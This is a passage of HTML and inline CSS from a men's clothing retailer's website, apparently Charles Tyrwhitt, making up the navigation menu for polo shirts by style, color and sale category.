    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4853874219 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4853874219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4853874219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4853874219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-4853874219 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8356586391 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8356586391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8356586391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8356586391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-8356586391 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9322742306 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9322742306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9322742306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9322742306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/t-shirts/"
       class="navigationLink-9322742306 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2686354132 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2686354132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2686354132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2686354132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-polo-shirts/"
       class="navigationLink-2686354132 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5486757098 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5486757098 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5486757098 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5486757098 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5486757098) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5486757098 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Color
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6899752766 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6899752766 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6899752766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6899752766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/polo-shirts/"
       class="navigationLink-6899752766 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5420726118 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5420726118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5420726118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5420726118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-5420726118 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9240001879 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9240001879 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9240001879 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9240001879 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-9240001879 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4969944792 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4969944792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4969944792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4969944792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-4969944792 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gray Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7395359001 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7395359001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7395359001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7395359001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-7395359001 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2521832992 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2521832992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2521832992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2521832992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-2521832992 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1300939639 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1300939639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1300939639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1300939639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/polo-shirts/"
       class="navigationLink-1300939639 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6183258463 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6183258463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6183258463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6183258463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-polo-shirts/"
       class="navigationLink-6183258463 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6337846758 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6337846758 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6337846758 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6337846758 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6337846758) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6337846758 mls-m-top-s sentence-case-mobile uppercase d-none mls-d-block 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Sale
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8204173694 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8204173694 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8204173694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8204173694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/polo-shirts/"
       class="navigationLink-8204173694 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9009527561 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9009527561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9009527561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9009527561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/vacation-shop/"
       class="navigationLink-9009527561 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2638223707 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2638223707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2638223707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2638223707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/rugby/england-rugby-collection/"
       class="navigationLink-2638223707 
       hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7302455505 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7302455505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7302455505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7302455505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/lions.html"
       class="navigationLink-7302455505 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6950597121 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6950597121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6950597121 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6950597121 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-polo-shirts/"
       class="navigationLink-6950597121 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6419562054 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6419562054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6419562054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6419562054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-polo-shirts/"
       class="navigationLink-6419562054 
       d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5718927125 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5718927125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5718927125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5718927125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-polo-shirts/"
       class="navigationLink-5718927125 
       hide capitalize 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1960873868 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1960873868, .column2-1960873868 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1960873868 {
        box-shadow: none;
        
    }
    
    .column2-1960873868 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1960873868 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1960873868 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1960873868 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1960873868 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1960873868 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1960873868 {
            box-shadow: none;
            
        }
        
        .column2-1960873868 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1960873868 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1960873868 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1960873868 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1960873868 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1960873868 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1960873868 {
            box-shadow: none;
            
        }
        
        .column2-1960873868 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1960873868 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1960873868 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1960873868 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1960873868 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1960873868 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1960873868 {
            box-shadow: none;
            
        }
        
        .column2-1960873868 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1960873868 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1960873868 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1960873868 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1960873868 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1960873868 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1960873868 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6358773844 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6358773844, .column2-6358773844 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6358773844 {
        box-shadow: none;
        
    }
    
    .column2-6358773844 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6358773844 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6358773844 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6358773844 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6358773844 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6358773844 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6358773844 {
            box-shadow: none;
            
        }
        
        .column2-6358773844 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6358773844 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6358773844 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6358773844 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6358773844 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6358773844 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6358773844 {
            box-shadow: none;
            
        }
        
        .column2-6358773844 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6358773844 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6358773844 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6358773844 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6358773844 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6358773844 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6358773844 {
            box-shadow: none;
            
        }
        
        .column2-6358773844 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6358773844 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6358773844 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6358773844 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6358773844 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6358773844 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6358773844 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6356198385--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-6356198385--subtitle.js-read-more-text.elips {
        display: -webkit-box;
